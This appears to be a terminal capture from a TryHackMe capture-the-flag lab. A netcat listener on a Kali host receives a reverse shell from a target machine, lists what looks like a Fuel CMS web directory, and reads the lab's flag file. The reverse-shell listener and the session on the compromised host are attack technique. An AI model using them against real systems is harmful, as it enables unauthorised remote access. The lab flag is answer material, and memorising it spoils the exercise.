 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.17.104.147] from (UNKNOWN) [10.10.196.17] 58054
sh: 0: can't access tty; job control turned off
$ ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
$ cd /home/ubuntu
$ ls
flag.txt
$ cat flag.txt
THM{ACKME_BLOG_HACKED}